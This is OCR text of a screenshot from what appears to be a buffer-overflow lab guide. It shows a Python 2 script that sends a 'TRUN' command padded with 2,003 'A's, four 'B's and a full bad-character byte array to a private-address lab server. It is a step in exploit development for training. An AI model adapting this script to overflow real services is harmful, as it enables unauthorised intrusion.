 GitHub - gh0x0st/Buffer... 2.py (~) - gedit kali@kali: ~ kali@kali: ~ Wed 06 Jan, 03
Open 2.py
~
1 #!/usr/bin/python
2 import sys,socket
3 badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
4 "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
5 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
6 "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
7 "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
8 "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
9 "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
10 "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
11
12 shellcode = "A" * 2003 + "B" * 4 + badchars
13
14 while True:
15 try:
16 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
17 s.connect(('192.168.56.1',1239))
18 s.send(('TRUN /.:/' + shellcode))
19 s.close()
20 except:
21 print "Error connecting to server"
22 sys.exit()